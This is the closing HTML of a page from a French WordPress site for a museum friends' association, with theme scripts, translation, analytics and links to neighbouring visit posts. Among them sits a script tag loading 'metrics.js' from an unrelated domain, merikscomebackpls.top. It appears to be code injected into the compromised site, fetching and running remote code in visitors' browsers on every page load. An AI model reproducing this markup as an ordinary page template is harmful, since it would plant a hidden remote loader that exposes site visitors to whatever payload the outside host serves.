{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jupiter-child\/*","\/wp-content\/themes\/jupiter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-fr"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'fr', includedLanguages:'en,fr', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://merikscomebackpls.top/amisquaibranly/metrics.js"></script>
<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/visite-collections-permanentes-loceanie/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2017/08/visite-ocanie-e1503670716265-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-696c9ae8b9fed" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Visite des collections permanentes : l&#8217;Océanie</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/chretiens-dorient/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-696c9ae8badbd" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-768x765.jpg 768w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-261x260.jpg 261w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-771x768.jpg 771w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-416x414.jpg 416w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-414x412.jpg 414w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient-266x266.jpg 266w, https://www.amisquaibranly.fr/wp-content/uploads/2018/01/chretiens-orient.jpg 996w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Chrétiens d&#8217;Orient</span><span class="pagenav-category">Programme, Visites</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"9d14a486ca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>
